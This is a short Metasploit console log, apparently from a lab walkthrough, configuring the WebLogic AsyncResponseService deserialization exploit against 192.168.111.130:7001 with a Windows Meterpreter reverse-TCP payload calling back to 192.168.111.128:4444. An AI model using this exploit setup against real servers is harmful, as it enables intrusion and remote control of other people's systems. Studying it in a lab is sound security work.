 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
RHOSTS 192.168.111.130 yes The target host(s), range CIDR identifi
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows